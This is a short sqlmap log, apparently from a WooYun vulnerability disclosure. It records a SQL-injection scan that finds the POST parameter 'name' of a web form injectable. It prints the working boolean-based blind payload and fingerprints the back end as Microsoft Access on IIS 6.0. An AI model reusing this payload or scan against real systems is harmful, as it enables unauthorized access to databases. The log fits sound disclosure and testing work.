 [16:17:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Mic
rosoft Access comment)'
[16:20:22] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Micr
osoft Access comment)'
[16:20:27] [INFO] POST parameter 'name' seems to be 'OR boolean-based blind - WH
ERE or HAVING clause (Microsoft Access comment)' injectable
[16:20:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:20:27] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[16:20:27] [INFO] checking if the injection point on POST parameter 'name' is a
false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 172 HTTP(s) req
uests:
---
Parameter: name (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
Payload: name=-8747' OR 6171=6171%16&mail=123456@qq.com
---
[16:22:00] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 4.3.3, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[16:22:00] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output
[*] shutting down at 16:22:00
www.wooyun.org